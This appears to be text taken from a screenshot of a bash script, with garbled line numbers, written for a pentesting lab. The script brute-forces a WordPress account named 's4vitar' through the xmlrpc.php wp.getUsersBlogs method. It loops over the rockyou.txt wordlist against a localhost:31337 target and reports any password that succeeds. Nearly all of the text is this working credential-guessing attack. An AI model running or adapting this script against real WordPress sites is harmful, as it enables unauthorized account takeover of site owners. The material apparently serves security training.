 8 # Ctrl+C
9 trap ctrl_c SIGINT
0
1 function createXML(){
2   password=$1
3
4   xmlFile="""
5 <?xml version=\"1.0\" encoding=\"UTF-8\"?>
6 <methodCall>
7 <methodName>wp.getUsersBlogs</methodName>
8 <params>
9 <param><value>s4vitar</value></param>
0 <param><value>$password</value></param>
1 </params>
2 </methodCall>"""
3
4   echo $xmlFile > file.xml
5
6   response=$(curl -s -X POST "http://localhost:31337/xmlrpc.php" -d@file.xml)
7
8   if [ ! "$(echo $response | grep 'Incorrect username or password.')" ]; then
9     echo -e "\n[+] La contraseña para el usuario s4vitar es $password"
0     exit 0
1   fi
2 _
3 }
4
5 cat /usr/share/wordlists/rockyou.txt | while read password; do
6   createXML $password
7 done